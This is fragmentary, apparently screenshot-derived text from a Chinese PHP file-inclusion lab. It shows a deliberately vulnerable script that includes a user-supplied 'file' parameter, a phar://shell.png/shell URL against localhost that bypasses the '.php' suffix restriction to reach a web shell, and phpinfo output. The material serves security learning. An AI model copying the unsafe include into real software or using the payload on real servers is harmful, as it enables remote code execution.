 127.0.0.1/index.php?file=phar://shell.png/shell
1
github 笔记 工具网站 学习平台 练习网站 控制网站 语言学习 安全网站 漏洞 服务器管理 CTF 大佬博客 挖洞平台 src 红队 考研
<?php
highlight_file(__FILE__);
header("Content-Type: text/html; charset=utf-8");
$file = $_GET['file'].".php"; //限制只能包含php后缀的文件。
include($file);
?>
PHP Version 5.4.45
php
System Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support